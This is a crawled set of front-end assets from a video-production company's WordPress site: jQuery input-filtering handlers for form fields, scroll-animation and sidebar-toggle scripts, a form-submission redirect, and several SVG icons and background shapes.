            (e.keyCode >= 35 && e.keyCode <= 40)) {
            // let it happen, don't do anything
            return;
        }
        // Ensure that it is a number and stop the keypress
        if ((e.shiftKey || (e.keyCode < 48 || e.keyCode > 57)) && (e.keyCode < 96 || e.keyCode > 105)) {
            e.preventDefault();
        }
    });

    $("#reg_billing_phone").keydown(function (e) {
        // Allow: backspace, delete, tab, escape, enter and .
        if ($.inArray(e.keyCode, [46, 8, 9, 27, 13]) !== -1 ||
            // Allow: Ctrl+A, Command+A
            (e.keyCode === 65 && (e.ctrlKey === true || e.metaKey === true)) ||
            // Allow: home, end, left, right, down, up
            (e.keyCode >= 35 && e.keyCode <= 40)) {
            // let it happen, don't do anything
            return;
        }
        // Ensure that it is a number and stop the keypress
        if ((e.shiftKey || (e.keyCode < 48 || e.keyCode > 57)) && (e.keyCode < 96 || e.keyCode > 105)) {
            e.preventDefault();
        }
    });

    $("#billing_phone").keydown(function (e) {
        // Allow: backspace, delete, tab, escape, enter and .
        if ($.inArray(e.keyCode, [46, 8, 9, 27, 13]) !== -1 ||
            // Allow: Ctrl+A, Command+A
            (e.keyCode === 65 && (e.ctrlKey === true || e.metaKey === true)) ||
            // Allow: home, end, left, right, down, up
            (e.keyCode >= 35 && e.keyCode <= 40)) {
            // let it happen, don't do anything
            return;
        }
        // Ensure that it is a number and stop the keypress
        if ((e.shiftKey || (e.keyCode < 48 || e.keyCode > 57)) && (e.keyCode < 96 || e.keyCode > 105)) {
            e.preventDefault();
        }
    });

    $(".name_field").keydown(function (e) {
        // Allow: backspace, delete, tab, escape, enter and .
        if ($.inArray(e.keyCode, [46, 8, 9, 27, 13, 32]) !== -1 ||
            // Allow: Ctrl+A, Command+A
            (e.keyCode === 65 && (e.ctrlKey === true || e.metaKey === true)) ||
            // Allow: home, end, left, right, down, up
            (e.keyCode >= 35 && e.keyCode <= 40)) {
            // let it happen, don't do anything
            return;
        }
        // Ensure that it is a number and stop the keypress
        if (((e.keyCode < 65 || e.keyCode > 90))) {
            e.preventDefault();
        }
    });

    $("#reg_billing_first_name").keydown(function (e) {
        // Allow: backspace, delete, tab, escape, enter and .
        if ($.inArray(e.keyCode, [46, 8, 9, 27, 13, 32]) !== -1 ||
            // Allow: Ctrl+A, Command+A
            (e.keyCode === 65 && (e.ctrlKey === true || e.metaKey === true)) ||
            // Allow: home, end, left, right, down, up
            (e.keyCode >= 35 && e.keyCode <= 40)) {
            // let it happen, don't do anything
            return;
        }
        // Ensure that it is a number and stop the keypress
        if (((e.keyCode < 65 || e.keyCode > 90))) {
            e.preventDefault();
        }
    });

    $("#account_first_name").keydown(function (e) {
        // Allow: backspace, delete, tab, escape, enter and .
        if ($.inArray(e.keyCode, [46, 8, 9, 27, 13, 32]) !== -1 ||
            // Allow: Ctrl+A, Command+A
            (e.keyCode === 65 && (e.ctrlKey === true || e.metaKey === true)) ||
            // Allow: home, end, left, right, down, up
            (e.keyCode >= 35 && e.keyCode <= 40)) {
            // let it happen, don't do anything
            return;
        }
        // Ensure that it is a number and stop the keypress
        if (((e.keyCode < 65 || e.keyCode > 90))) {
            e.preventDefault();
        }
    });

    $("#account_last_name").keydown(function (e) {
        // Allow: backspace, delete, tab, escape, enter and .
        if ($.inArray(e.keyCode, [46, 8, 9, 27, 13, 32]) !== -1 ||
            // Allow: Ctrl+A, Command+A
            (e.keyCode === 65 && (e.ctrlKey === true || e.metaKey === true)) ||
            // Allow: home, end, left, right, down, up
            (e.keyCode >= 35 && e.keyCode <= 40)) {
            // let it happen, don't do anything
            return;
        }
        // Ensure that it is a number and stop the keypress
        if (((e.keyCode < 65 || e.keyCode > 90))) {
            e.preventDefault();
        }
    });

    $("#billing_first_name").keydown(function (e) {
        // Allow: backspace, delete, tab, escape, enter and .
        if ($.inArray(e.keyCode, [46, 8, 9, 27, 13, 32]) !== -1 ||
            // Allow: Ctrl+A, Command+A
            (e.keyCode === 65 && (e.ctrlKey === true || e.metaKey === true)) ||
            // Allow: home, end, left, right, down, up
            (e.keyCode >= 35 && e.keyCode <= 40)) {
            // let it happen, don't do anything
            return;
        }
        // Ensure that it is a number and stop the keypress
        if (((e.keyCode < 65 || e.keyCode > 90))) {
            e.preventDefault();
        }
    });

    $("#billing_last_name").keydown(function (e) {
        // Allow: backspace, delete, tab, escape, enter and .
        if ($.inArray(e.keyCode, [46, 8, 9, 27, 13, 32]) !== -1 ||
            // Allow: Ctrl+A, Command+A
            (e.keyCode === 65 && (e.ctrlKey === true || e.metaKey === true)) ||
            // Allow: home, end, left, right, down, up
            (e.keyCode >= 35 && e.keyCode <= 40)) {
            // let it happen, don't do anything
            return;
        }
        // Ensure that it is a number and stop the keypress
        if (((e.keyCode < 65 || e.keyCode > 90))) {
            e.preventDefault();
        }
    });

    $("#billing_city").keydown(function (e) {
        // Allow: backspace, delete, tab, escape, enter and .
        if ($.inArray(e.keyCode, [46, 8, 9, 27, 13, 32]) !== -1 ||
            // Allow: Ctrl+A, Command+A
            (e.keyCode === 65 && (e.ctrlKey === true || e.metaKey === true)) ||
            // Allow: home, end, left, right, down, up
            (e.keyCode >= 35 && e.keyCode <= 40)) {
            // let it happen, don't do anything
            return;
        }
        // Ensure that it is a number and stop the keypress
        if (((e.keyCode < 65 || e.keyCode > 90))) {
            e.preventDefault();
        }
    });

    $("#reg_billing_last_name").keydown(function (e) {
        // Allow: backspace, delete, tab, escape, enter and .
        if ($.inArray(e.keyCode, [46, 8, 9, 27, 13, 32]) !== -1 ||
            // Allow: Ctrl+A, Command+A
            (e.keyCode === 65 && (e.ctrlKey === true || e.metaKey === true)) ||
            // Allow: home, end, left, right, down, up
            (e.keyCode >= 35 && e.keyCode <= 40)) {
            // let it happen, don't do anything
            return;
        }
        // Ensure that it is a number and stop the keypress
        if (((e.keyCode < 65 || e.keyCode > 90))) {
            e.preventDefault();
        }
    });

    $("#shipping_first_name").keydown(function (e) {
        // Allow: backspace, delete, tab, escape, enter and .
        if ($.inArray(e.keyCode, [46, 8, 9, 27, 13, 32]) !== -1 ||
            // Allow: Ctrl+A, Command+A
            (e.keyCode === 65 && (e.ctrlKey === true || e.metaKey === true)) ||
            // Allow: home, end, left, right, down, up
            (e.keyCode >= 35 && e.keyCode <= 40)) {
            // let it happen, don't do anything
            return;
        }
        // Ensure that it is a number and stop the keypress
        if (((e.keyCode < 65 || e.keyCode > 90))) {
            e.preventDefault();
        }
    });

    $("#shipping_last_name_field").keydown(function (e) {
        // Allow: backspace, delete, tab, escape, enter and .
        if ($.inArray(e.keyCode, [46, 8, 9, 27, 13, 32]) !== -1 ||
            // Allow: Ctrl+A, Command+A
            (e.keyCode === 65 && (e.ctrlKey === true || e.metaKey === true)) ||
            // Allow: home, end, left, right, down, up
            (e.keyCode >= 35 && e.keyCode <= 40)) {
            // let it happen, don't do anything
            return;
        }
        // Ensure that it is a number and stop the keypress
        if (((e.keyCode < 65 || e.keyCode > 90))) {
            e.preventDefault();
        }
    });

    $("#billing_postcode").keydown(function (e) {
        // Allow: backspace, delete, tab, escape, enter and .
        if ($.inArray(e.keyCode, [46, 8, 9, 27, 13]) !== -1 ||
            // Allow: Ctrl+A, Command+A
            (e.keyCode === 65 && (e.ctrlKey === true || e.metaKey === true)) ||
            // Allow: home, end, left, right, down, up
            (e.keyCode >= 35 && e.keyCode <= 40)) {
            // let it happen, don't do anything
            return;
        }
        // Ensure that it is a number and stop the keypress
        if ((e.shiftKey || (e.keyCode < 48 || e.keyCode > 57)) && (e.keyCode < 96 || e.keyCode > 105)) {
            e.preventDefault();
        }
    });

    // Fragment

    $(document.body).trigger('wc_fragment_refresh');

    /* jQuery( function( $ ) {
        $( document.body ).on( 'wc_fragments_refreshed', function() {
            $(".togglebtn, .overlay, .menu-links, aside").toggleClass("active");
        });
    }); */
});

//WIndow scroll function
$(window).scroll(function () {
    function isScrolledIntoView(elem) {
        var docViewTop = jQuery(window).scrollTop();
        var docViewBottom = docViewTop + jQuery(window).height();

        var elemTop = jQuery(elem).offset().top;
        var elemBottom = elemTop + jQuery(elem).height();

        return (elemTop <= docViewBottom);
    }

    setInterval(function () {
        $('.hd-video-section,.video-product,.why-choose-sec,.about-videoproduction-exp,.process-listing').each(function () {
            if (isScrolledIntoView(this) === true) {
                $(this).addClass('active');
            }
        });
    }, 1000);
});

document.addEventListener('wpcf7mailsent', function () {
    location = params_script.base_url + 'thank-you/';
}, false);

--- FILE ---
content_type: image/svg+xml
request_url: https://channel1.com.au/wp-content/uploads/2021/09/the-script-1.svg
body_size: 170
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="66.5px" height="54.5px">
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="round" stroke-linejoin="round" fill="none" d="M3.796,36.969 L3.796,3.146 L61.60,3.146 L61.60,36.969 " />
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="round" stroke-linejoin="round" fill="none" d="M3.796,45.368 L41.385,45.368 " />
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="round" stroke-linejoin="round" fill="none" d="M50.173,45.368 L61.60,45.368 " />
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="round" stroke-linejoin="round" fill="none" d="M45.506,40.645 C47.835,40.645 49.723,42.535 49.723,44.867 C49.723,47.199 47.835,49.89 45.506,49.89 C43.178,49.89 41.290,47.199 41.290,44.867 C41.290,42.535 43.178,40.645 45.506,40.645 Z" />
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="round" stroke-linejoin="round" fill="none" d="M42.27,21.560 L29.958,30.907 C29.958,30.907 29.958,30.532 29.958,28.83 M29.958,30.52 C29.958,26.803 29.958,12.698 29.958,12.698 L42.27,21.560 " />
</svg>

--- FILE ---
content_type: application/x-javascript
request_url: https://channel1.com.au/wp-content/themes/channel1/assets/js/sidebar-toggle.js?ver=1.0.22
body_size: 36
content:
$(".toggle-menu").click(function () {
    $(this).toggleClass("on");
    $(".blog-categories").slideToggle();
    return false;
});
$(document).ready(function () {
    $(window).resize(function () {
        var ww = window.innerWidth;
        if (ww >= 767) {
            $(".toggle-menu").removeClass("on");
            $('.blog-categories').css('display', 'block');

        } else if (ww < 768 && !($(".toggle-menu").hasClass('on'))) {
            $(".toggle-menu").removeClass('on');
            $('.blog-categories').css('display', 'none');
        }
    });
});

--- FILE ---
content_type: image/svg+xml
request_url: https://channel1.com.au/wp-content/themes/channel1/assets/images/right-site-shape-category.svg
body_size: 115
content:
<svg xmlns="http://www.w3.org/2000/svg" width="198.97" height="310.06" viewBox="0 0 198.97 310.06">
  <defs>
    <style>
      .cls-1 {
        fill: #f1f9fd;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path id="Shape_1_copy_3" data-name="Shape 1 copy 3" class="cls-1" d="M1919.95,1226.44c-98.64-6.44-218.77,57.42-168.8,163.77,0,0-68.89,59.89,1.53,125.03,38.07,35.22,107.04,22.54,167.28-14.7" transform="translate(-1721 -1225.97)"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://channel1.com.au/wp-content/uploads/2021/09/instructional-design.svg
body_size: 530
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="60.5px" height="66.5px">
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="butt" stroke-linejoin="miter" fill="none" d="M18.287,1.511 C18.287,1.511 13.15,2.311 10.140,7.690 C7.264,13.68 11.160,19.10 15.945,16.725 C25.762,12.39 12.844,6.967 18.287,1.511 Z" />
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="round" stroke-linejoin="round" fill="none" d="M14.332,20.16 L27.731,57.407 C27.731,57.407 28.469,61.444 31.37,61.102 C33.605,60.761 32.232,56.578 32.232,56.578 L20.59,18.774 " />
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="round" stroke-linejoin="round" fill="none" d="M27.701,17.836 C27.701,17.836 31.19,19.610 34.250,17.4 C37.481,14.399 42.239,8.990 49.382,13.282 C56.526,17.574 60.679,39.665 38.937,53.694 M8.87,20.545 C8.87,20.545 -7.643,45.232 21.569,56.107 " />
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="round" stroke-linejoin="round" fill="none" d="M41.80,45.638 C41.882,44.2 41.207,42.15 39.571,41.200 C37.935,40.386 35.959,41.51 35.157,42.687 C34.355,44.323 35.31,46.310 36.666,47.125 C38.302,47.940 40.278,47.274 41.80,45.638 Z" />
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="round" stroke-linejoin="round" fill="none" d="M47.977,35.665 C48.869,33.848 48.118,31.640 46.301,30.735 C44.483,29.830 42.288,30.569 41.396,32.386 C40.505,34.205 41.256,36.412 43.73,37.317 C44.891,38.223 47.86,37.484 47.977,35.665 Z" />
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="round" stroke-linejoin="round" fill="none" d="M47.479,23.409 C48.371,21.592 47.620,19.384 45.803,18.479 C43.985,17.573 41.789,18.312 40.898,20.130 C40.7,21.948 40.758,24.156 42.575,25.61 C44.392,25.966 46.588,25.227 47.479,23.409 Z" />
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://channel1.com.au/wp-content/uploads/2021/09/instructional-design.svg
body_size: 531
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="60.5px" height="66.5px">
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="butt" stroke-linejoin="miter" fill="none" d="M18.287,1.511 C18.287,1.511 13.15,2.311 10.140,7.690 C7.264,13.68 11.160,19.10 15.945,16.725 C25.762,12.39 12.844,6.967 18.287,1.511 Z" />
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="round" stroke-linejoin="round" fill="none" d="M14.332,20.16 L27.731,57.407 C27.731,57.407 28.469,61.444 31.37,61.102 C33.605,60.761 32.232,56.578 32.232,56.578 L20.59,18.774 " />
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="round" stroke-linejoin="round" fill="none" d="M27.701,17.836 C27.701,17.836 31.19,19.610 34.250,17.4 C37.481,14.399 42.239,8.990 49.382,13.282 C56.526,17.574 60.679,39.665 38.937,53.694 M8.87,20.545 C8.87,20.545 -7.643,45.232 21.569,56.107 " />
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="round" stroke-linejoin="round" fill="none" d="M41.80,45.638 C41.882,44.2 41.207,42.15 39.571,41.200 C37.935,40.386 35.959,41.51 35.157,42.687 C34.355,44.323 35.31,46.310 36.666,47.125 C38.302,47.940 40.278,47.274 41.80,45.638 Z" />
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="round" stroke-linejoin="round" fill="none" d="M47.977,35.665 C48.869,33.848 48.118,31.640 46.301,30.735 C44.483,29.830 42.288,30.569 41.396,32.386 C40.505,34.205 41.256,36.412 43.73,37.317 C44.891,38.223 47.86,37.484 47.977,35.665 Z" />
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="round" stroke-linejoin="round" fill="none" d="M47.479,23.409 C48.371,21.592 47.620,19.384 45.803,18.479 C43.985,17.573 41.789,18.312 40.898,20.130 C40.7,21.948 40.758,24.156 42.575,25.61 C44.392,25.966 46.588,25.227 47.479,23.409 Z" />
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://channel1.com.au/wp-content/uploads/2021/09/the-script-1.svg
body_size: 170
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="66.5px" height="54.5px">
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="round" stroke-linejoin="round" fill="none" d="M3.796,36.969 L3.796,3.146 L61.60,3.146 L61.60,36.969 " />
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="round" stroke-linejoin="round" fill="none" d="M3.796,45.368 L41.385,45.368 " />
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="round" stroke-linejoin="round" fill="none" d="M50.173,45.368 L61.60,45.368 " />
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="round" stroke-linejoin="round" fill="none" d="M45.506,40.645 C47.835,40.645 49.723,42.535 49.723,44.867 C49.723,47.199 47.835,49.89 45.506,49.89 C43.178,49.89 41.290,47.199 41.290,44.867 C41.290,42.535 43.178,40.645 45.506,40.645 Z" />
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="round" stroke-linejoin="round" fill="none" d="M42.27,21.560 L29.958,30.907 C29.958,30.907 29.958,30.532 29.958,28.83 M29.958,30.52 C29.958,26.803 29.958,12.698 29.958,12.698 L42.27,21.560 " />
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://channel1.com.au/wp-content/uploads/2021/09/the-script-1.svg
body_size: 170
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="66.5px" height="54.5px">
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="round" stroke-linejoin="round" fill="none" d="M3.796,36.969 L3.796,3.146 L61.60,3.146 L61.60,36.969 " />
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="round" stroke-linejoin="round" fill="none" d="M3.796,45.368 L41.385,45.368 " />
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="round" stroke-linejoin="round" fill="none" d="M50.173,45.368 L61.60,45.368 " />
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="round" stroke-linejoin="round" fill="none" d="M45.506,40.645 C47.835,40.645 49.723,42.535 49.723,44.867 C49.723,47.199 47.835,49.89 45.506,49.89 C43.178,49.89 41.290,47.199 41.290,44.867 C41.290,42.535 43.178,40.645 45.506,40.645 Z" />
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="round" stroke-linejoin="round" fill="none" d="M42.27,21.560 L29.958,30.907 C29.958,30.907 29.958,30.532 29.958,28.83 M29.958,30.52 C29.958,26.803 29.958,12.698 29.958,12.698 L42.27,21.560 " />
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://channel1.com.au/wp-content/themes/channel1/assets/images/ft.svg
body_size: 191
content:
<svg xmlns="http://www.w3.org/2000/svg" width="1920" height="280" viewBox="0 0 1920 280">
  <defs>
    <style>
      .cls-1 {
        fill: #fff;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path id="Rectangle_10_copy" data-name="Rectangle 10 copy" class="cls-1" d="M-57-50H1978V329H-57V-50ZM2136.42,325.032l1.07-34.309s-35.44-150.8-96.95-163.3m0,0c-60.85-12.371-146.82,39.7-252.51,2.184-118.91-42.215-148.21-73.73-291.68-100.111-256.39-47.148-311.53,28.156-587.286,53.483C681.881,103.844,421.391,19.664,292.842,59.429,141.286,106.311-35.812,320.491-35.812,320.491l2172.232,4.541"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://channel1.com.au/wp-content/uploads/2021/09/the-consultation.svg
body_size: 448
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="57.5px" height="67.5px">
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="round" stroke-linejoin="round" fill="none" d="M24.288,23.457 C33.722,23.457 44.897,23.457 44.897,23.457 C46.332,23.457 47.496,22.296 47.496,20.864 L47.496,6.275 C47.496,4.843 46.332,3.682 44.897,3.682 L11.434,3.682 C9.998,3.682 8.835,4.843 8.835,6.275 L8.835,20.864 C8.835,22.296 9.998,23.457 11.434,23.457 C11.434,23.457 13.174,23.457 15.861,23.457 L15.861,31.237 L24.288,23.457 Z" />
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="round" stroke-linejoin="round" fill="none" d="M37.749,10.166 L17.607,10.166 " />
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="round" stroke-linejoin="round" fill="none" d="M27.28,16.649 L17.607,16.649 " />
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="round" stroke-linejoin="round" fill="none" d="M3.637,62.358 L3.637,58.469 C3.637,58.469 3.799,56.412 6.561,55.226 C9.322,54.41 14.33,51.985 14.33,51.985 C14.33,51.985 10.784,49.61 10.784,46.149 C10.784,43.238 9.765,36.100 17.282,36.100 C17.282,36.100 24.104,36.314 24.104,43.556 C24.104,49.438 20.855,51.985 20.855,51.985 L28.653,55.875 C28.653,55.875 30.927,57.19 30.927,58.793 C30.927,60.566 30.927,62.358 30.927,62.358 L3.637,62.358 Z" />
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="round" stroke-linejoin="round" fill="none" d="M26.311,51.758 C26.723,51.377 27.272,51.2 28.3,50.688 C30.764,49.502 35.475,46.798 35.475,46.798 C35.475,46.798 32.226,43.874 32.226,40.962 C32.226,38.51 31.207,30.913 38.724,30.913 C38.724,30.913 45.547,31.127 45.547,38.369 C45.547,44.251 42.298,46.798 42.298,46.798 L50.95,50.688 C50.95,50.688 52.369,51.833 52.369,53.605 C52.369,55.379 52.369,57.172 52.369,57.172 C52.369,57.172 42.746,57.172 34.928,57.172 " />
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://channel1.com.au/wp-content/uploads/2021/09/the-consultation.svg
body_size: 448
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="57.5px" height="67.5px">
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="round" stroke-linejoin="round" fill="none" d="M24.288,23.457 C33.722,23.457 44.897,23.457 44.897,23.457 C46.332,23.457 47.496,22.296 47.496,20.864 L47.496,6.275 C47.496,4.843 46.332,3.682 44.897,3.682 L11.434,3.682 C9.998,3.682 8.835,4.843 8.835,6.275 L8.835,20.864 C8.835,22.296 9.998,23.457 11.434,23.457 C11.434,23.457 13.174,23.457 15.861,23.457 L15.861,31.237 L24.288,23.457 Z" />
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="round" stroke-linejoin="round" fill="none" d="M37.749,10.166 L17.607,10.166 " />
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="round" stroke-linejoin="round" fill="none" d="M27.28,16.649 L17.607,16.649 " />
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="round" stroke-linejoin="round" fill="none" d="M3.637,62.358 L3.637,58.469 C3.637,58.469 3.799,56.412 6.561,55.226 C9.322,54.41 14.33,51.985 14.33,51.985 C14.33,51.985 10.784,49.61 10.784,46.149 C10.784,43.238 9.765,36.100 17.282,36.100 C17.282,36.100 24.104,36.314 24.104,43.556 C24.104,49.438 20.855,51.985 20.855,51.985 L28.653,55.875 C28.653,55.875 30.927,57.19 30.927,58.793 C30.927,60.566 30.927,62.358 30.927,62.358 L3.637,62.358 Z" />
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="round" stroke-linejoin="round" fill="none" d="M26.311,51.758 C26.723,51.377 27.272,51.2 28.3,50.688 C30.764,49.502 35.475,46.798 35.475,46.798 C35.475,46.798 32.226,43.874 32.226,40.962 C32.226,38.51 31.207,30.913 38.724,30.913 C38.724,30.913 45.547,31.127 45.547,38.369 C45.547,44.251 42.298,46.798 42.298,46.798 L50.95,50.688 C50.95,50.688 52.369,51.833 52.369,53.605 C52.369,55.379 52.369,57.172 52.369,57.172 C52.369,57.172 42.746,57.172 34.928,57.172 " />
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://channel1.com.au/wp-content/uploads/2021/09/the-graphics.svg
body_size: 753
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="62.5px" height="69.5px">
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="butt" stroke-linejoin="miter" fill="none" d="M16.840,35.370 L32.208,53.19 L19.715,63.837 L4.347,46.188 L16.840,35.370 Z" />
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="butt" stroke-linejoin="miter" fill="none" d="M18.346,37.101 C18.346,37.101 23.909,34.339 23.689,30.654 C23.469,26.968 24.770,13.792 36.273,18.543 " />
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="butt" stroke-linejoin="miter" fill="none" d="M30.701,51.289 C30.701,51.289 34.784,47.455 36.555,46.827 C38.326,46.199 42.95,45.64 44.308,43.148 " />
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="butt" stroke-linejoin="miter" fill="none" d="M33.708,31.675 C41.472,40.591 49.686,50.24 49.686,50.24 C50.19,50.406 50.600,50.447 50.983,50.115 L57.576,44.406 C57.960,44.74 58.1,43.495 57.668,43.112 C57.668,43.112 55.524,40.650 52.392,37.53 M44.147,27.585 C36.374,18.659 28.137,9.200 28.137,9.200 C27.804,8.817 16.741,4.500 16.741,4.500 C16.741,4.500 19.823,15.729 20.155,16.111 C20.155,16.111 22.99,18.342 24.988,21.660 " />
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="butt" stroke-linejoin="miter" fill="none" d="M46.974,46.909 L55.303,39.698 " />
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="butt" stroke-linejoin="miter" fill="none" d="M36.99,18.693 L40.611,14.787 C41.857,13.708 43.743,13.841 44.825,15.83 C45.907,16.325 45.774,18.207 44.528,19.285 L40.17,23.192 " />
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="butt" stroke-linejoin="miter" fill="none" d="M40.17,23.192 L44.528,19.285 C45.774,18.207 47.661,18.339 48.742,19.582 C49.824,20.824 49.691,22.705 48.445,23.784 L43.934,27.690 " />
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="butt" stroke-linejoin="miter" fill="none" d="M52.660,24.80 C53.741,25.322 53.609,27.204 52.363,28.283 L46.463,33.391 C45.218,34.470 43.331,34.337 42.249,33.95 C41.167,31.853 41.300,29.971 42.546,28.892 L48.445,23.784 C49.691,22.705 51.578,22.838 52.660,24.80 Z" />
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="round" stroke-linejoin="round" fill="none" d="M29.414,37.229 C29.414,37.229 38.383,32.155 32.921,24.480 C32.921,24.480 39.85,31.889 42.26,29.343 " />
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="butt" stroke-linejoin="miter" fill="none" d="M54.495,30.382 C55.577,31.624 55.444,33.506 54.198,34.584 L49.687,38.491 C48.441,39.569 46.554,39.437 45.472,38.195 C44.391,36.952 44.524,35.71 45.769,33.992 L50.281,30.86 C51.526,29.7 53.413,29.139 54.495,30.382 Z" />
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="butt" stroke-linejoin="miter" fill="none" d="M27.836,8.853 C27.836,8.853 24.826,15.266 19.900,15.118 " />
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://channel1.com.au/wp-content/uploads/2021/09/top-white-bg.svg
body_size: 239
content:
<svg xmlns="http://www.w3.org/2000/svg" width="1920" height="267" viewBox="0 0 1920 267">
  <defs>
    <style>
      .cls-1 {
        fill: #fff;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path id="Shape_4_copy" data-name="Shape 4 copy" class="cls-1" d="M0-30H1920V267H0V-30Zm-38.594,6.982S42.644-176.126,221.427-199.287s189.032,29.113,352.209-48.779c88.706-42.344,108.674-161.7,304.911-154.646l1276.433,15-20.18,89.293S2016.6-14.906,1799.32,76.579c-335.23,141.149-408.49-29.871-547.25,9.051-168.25,47.2-172.2,64.231-317.39,97.268-177.645,40.42-240.231-19.142-443.9-32.76C339.438,140.019,196.982,272.03,19.968,261.527S-38.594-23.018-38.594-23.018Z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://channel1.com.au/wp-content/uploads/2021/09/contact-video-icon.svg
body_size: 558
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="71.5px" height="80.5px" aria-hidden="true" class="mrgb20">
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="round" stroke-linejoin="round" fill="none" d="M21.758,75.563 L32.158,55.754 L42.62,75.67 "></path>
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="butt" stroke-linejoin="miter" fill="none" d="M10.368,29.880 L53.849,29.880 L53.849,55.854 L10.368,55.854 L10.368,29.880 Z"></path>
